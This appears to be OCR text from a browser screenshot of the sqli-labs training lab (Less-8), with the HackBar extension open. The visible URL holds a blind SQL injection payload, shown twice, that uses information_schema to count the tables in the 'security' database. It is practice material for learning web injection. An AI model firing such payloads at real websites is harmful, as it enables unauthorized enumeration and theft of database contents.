 不安全 192.168.123.62/sqli-labs/Less-8/?id=1%27%20and%20(select%20count(table_name)%20from%20information_schema.tables%20where%20t
学习 娱乐 学校 工具 科学 CTF 逆向 web 邮箱 Blog Unity 信息收集 C# GitHub MIT6.S081 go-cqhttp 帮助中
Welcome Dhakkan
You are in...........
SQLI DUMB SER
元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse Recorder HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://192.168.123.62/sqli-labs/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema="security")=4%23
Enable POST ADD HEADER